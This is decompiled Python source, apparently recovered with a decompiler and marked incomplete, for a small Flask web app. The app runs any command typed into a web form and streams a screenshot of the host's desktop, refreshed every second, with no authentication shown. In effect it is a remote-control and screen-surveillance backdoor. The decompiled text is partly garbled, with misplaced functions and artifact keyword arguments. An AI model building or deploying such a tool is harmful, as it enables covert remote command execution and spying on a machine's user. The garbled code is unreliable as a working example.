 class CommandForm(Form):
    command = TextField('Command:', [
        validators.required()], **('validators',))

    def display():
        form = CommandForm(request.form)
        print(form.errors)
        if request.method == 'POST':
            command = request.form['command']
        if form.validate() and request.method == 'POST':
            result = execute(command)
            flash(result)
        else:
            flash('Please enter a command.')
        return render_template_string('<!doctype html>\n                <html>\n                    <head>\n                        <link rel="stylesheet" href="css url"/>\n                            </head>\
n                                <body>\n                                    <form action="" method="post" role="form">\n                                        <div class="form-group">\n
                        <label for="Command">Command:</label>\n                                              <input type="text" class="form-control" id="command" name="command"></div>\n
                      <button type="submit" class="btn btn-success">Submit</button>\n                                              </form>\n                                            {% for message in get_fla
shed_messages() %}\n                                            <p>{{ message }}</p>\n                                            {% endfor %}\n                                            <img src="/images/des
ktop.jpg" id="img" width="100%" scrolling="yes" style="height: 100vh;"></iframe>\n                                </body>\n                            \n                            {% block javascript %}\n
                        <script type="text/javascript">\n                            window.onload = function() {\n                                var image = document.getElementById("img");\n\n
                 function updateImage() {\n                                    image.src = image.src.split("?")[0] + "?" + new Date().getTime();\n                                }\n\n
      setInterval(updateImage, 1000);\n                            }\n                            </script>\n                            {% endblock %}\n                            </html>\n
     ', form, **('form',))

    display = app.route('/', [
        'GET',
        'POST'], **('methods',))(display)

def serve_img():
    screenshot = pyautogui.screenshot()
    return Desktop(screenshot)

serve_img = app.route('/images/desktop.jpg')(serve_img)
# WARNING: Decompyle incomplete